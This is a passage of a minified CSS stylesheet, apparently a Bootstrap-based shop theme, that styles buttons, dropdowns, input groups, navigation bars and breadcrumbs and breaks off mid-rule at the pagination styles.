.btn-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#222;border-color:#222}.btn-default .badge{color:#222;background-color:#fff}.btn-primary{color:#fff;background-color:#333333;border-color:#262626}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{color:#fff;background-color:#0f0f0f;border-color:#030303}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#333333;border-color:#262626}.btn-primary .badge{color:#333333;background-color:#fff}.btn-success{color:#fff;background-color:#bdca8c;border-color:#b3c27b}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{color:#fff;background-color:#a1b35b;border-color:#95a84d}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#bdca8c;border-color:#b3c27b}.btn-success .badge{color:#bdca8c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{color:#fff;background-color:#28a4c9;border-color:#2493b4}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#ff938a;border-color:#ff938a}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{color:#fff;background-color:#CB6761;border-color:#CB6761}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#e7ca2b;border-color:#dfc119}.btn-warning .badge{color:#e7ca2b;background-color:#fff}.btn-danger{color:#fff;background-color:#f35a5a;border-color:#f14242}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{color:#fff;background-color:#ee1717;border-color:#dc1010}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#f35a5a;border-color:#f14242}.btn-danger .badge{color:#f35a5a;background-color:#fff}.btn-link{color:#000;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#656565;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#888;text-decoration:none}.btn-lg,.btn-group-lg > .btn{padding:13px 28px;font-size:14px;line-height:1.33;border-radius:0}.btn-sm,.btn-group-sm > .btn{padding:5px 20px;font-size:10px;line-height:1.5;border-radius:0}.btn-xs,.btn-group-xs > .btn{padding:2px 15px;font-size:10px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block + .btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn.left{float:left}.btn.right{float:right}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:0;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.625;color:#2b3742;white-space:nowrap}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:#212a33;background-color:#f5f5f5}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;outline:0;background-color:#333333}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#888}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open > .dropdown-menu{display:block}.open > a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.625;color:#888;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right > .dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}#first-languages{top:30px;right:-10px;left:initial}@media (min-width:992px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:hover,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active{z-index:2}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group > .btn:first-child{margin-left:0}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group > .btn-group{float:left}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group > .btn-group:first-child > .btn:last-child,.btn-group > .btn-group:first-child > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group > .btn-group:last-child > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group > .btn-lg + .dropdown-toggle,.btn-group-lg.btn-group > .btn + .dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg > .btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg > .btn .caret{border-width:0 5px 5px}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{content:" ";display:table}.btn-group-vertical > .btn-group:after{clear:both}.btn-group-vertical > .btn-group > .btn{float:none}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified > .btn,.btn-group-justified > .btn-group{float:none;display:table-cell;width:1%}.btn-group-justified > .btn-group .btn{width:100%}.btn-group-justified > .btn-group .dropdown-menu{left:auto}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:9px 25px;font-size:14px;font-weight:normal;line-height:1;color:#555555;text-align:center;background-color:#aaa;border:1px solid #e5e5e5;border-radius:0}.input-group-addon.input-sm,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .input-group-addon.btn{padding:5px 20px;font-size:12px;border-radius:0}.input-group-addon.input-lg,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .input-group-addon.btn{padding:13px 28px;font-size:18px;border-radius:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn > .btn{position:relative}.input-group-btn > .btn + .btn{margin-left:-1px}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav > li{position:relative;display:block}.nav > li > a{position:relative;display:block;padding:10px 25px}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#aaa}.nav > li.disabled > a{color:#888}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#888;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#aaa;border-color:#000}.nav .nav-divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.nav > li > a > img{max-width:none}.nav-tabs{border-bottom:0 solid #ddd}.nav-tabs > li{float:left;margin-bottom:-1px}.nav-tabs > li > a{margin-right:-1px;line-height:1.625;border:1px solid #ddd;font-weight:800;text-transform:uppercase;border-radius:0 0 0 0}.nav-tabs > li > a:hover{border-color:#aaa #aaa #ddd}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555555;background-color:#fff;border-bottom-color:transparent;border-top:3px solid #bdca8c;cursor:default}.nav-pills > li{float:left}.nav-pills > li > a{font-weight:800;text-transform:uppercase;border-radius:0}.nav-pills > li + li{margin-left:2px}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#000;background-color:transparent;border-bottom:2px solid #bdca8c}.nav-stacked > li{float:none}.nav-stacked > li + li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified > li,.nav-tabs.nav-justified > li{float:none}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{text-align:center;margin-bottom:5px}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified > li,.nav-tabs.nav-justified > li{display:table-cell;width:1%}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:0}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:0 0 0 0}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff}}.tab-content > .tab-pane{display:none;visibility:hidden}.tab-content > .active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;height:46px;margin-bottom:22px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width:992px){.navbar{border-radius:0}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:992px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}#pts-top-menu:before{position:absolute;border-top:1px solid #e1e1e1;width:100%;left:0;top:-1px}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:992px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;visibility:visible !important;height:100% !important;padding-bottom:0;padding-right:6px;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:992px){.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:992px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:992px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:14px 15px;font-size:18px;line-height:22px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand > img{display:block}@media (min-width:992px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px}@media (min-width:992px){.navbar-toggle{display:none}}.navbar-nav{margin:7px -15px}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:22px}@media (max-width:991px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu > li > a{line-height:22px}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none}#category:not(.category-dior) .category-info{visibility:hidden;opacity:0;width:0;height:0}}@media (min-width:992px){.navbar-nav{float:left;margin:0}.navbar-nav > li{float:left}.navbar-nav > li > a{padding-top:14px;padding-bottom:14px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:5px;margin-bottom:5px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group > .form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:991px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:992px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:5px;margin-bottom:5px}.navbar-btn.btn-sm,.btn-group-sm > .navbar-btn.btn{margin-top:9.5px;margin-bottom:9.5px}.navbar-btn.btn-xs,.btn-group-xs > .navbar-btn.btn{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:14px;margin-bottom:14px}@media (min-width:992px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:992px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right ~ .navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav > li > a{color:#777}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:#e7e7e7;color:#555}@media (max-width:991px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#aeaeae}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#aeaeae}.navbar-inverse .navbar-nav > li > a{color:#aeaeae}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:#090909;color:#fff}@media (max-width:991px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#aeaeae}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#aeaeae}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#aeaeae}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}#category .breadcrumb,#manufacturer .breadcrumb,#search .breadcrumb,#module-ambjolisearch-jolisearch .breadcrumb{padding:32px 0 8px}#module-leoblog-blog .breadcrumb{padding:28px 0 0}#module-leoblog-blog .beautyblogimage{display:block;margin-left:-36px;width:calc(100% + 36px);max-width:calc(100% + 36px);position:relative;top:-12px}#category .categories{margin-top:0}@media (max-width:767px){#product .breadcrumb{padding:0 0 17px !important}}#product .breadcrumb{padding:0 15px 17px}#product .productnotfound .breadcrumb{padding-top:30px;text-transform:uppercase}#manufacturer .content_sortPagiBar,#search .content_sortPagiBar,#module-ambjolisearch-jolisearch .content_sortPagiBar{padding:7px 0 7px}#category .content_sortPagiBar{padding:0}#manufacturer .sortPagiBar,#category .sortPagiBar{width:100%;padding:0 !important}#category .cat_desc{margin-top:15px}#category .cat_desc p,#manufacturer .description_box p{font-size:13px;letter-spacing:0.5px;color:#666}.breadcrumb{padding:20px 30px 2px;margin-bottom:22px;list-style:none;background-color:transparent;font-size:9px;font-weight:500;border-radius:0;letter-spacing:1px;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.breadcrumb > li{display:inline-block}.breadcrumb > li + li:before{content:"/ ";padding:0 5px;color:#fff}.breadcrumb > .active{color:#fff}.pagination{display:inline-block;padding-left:0;margin:22px 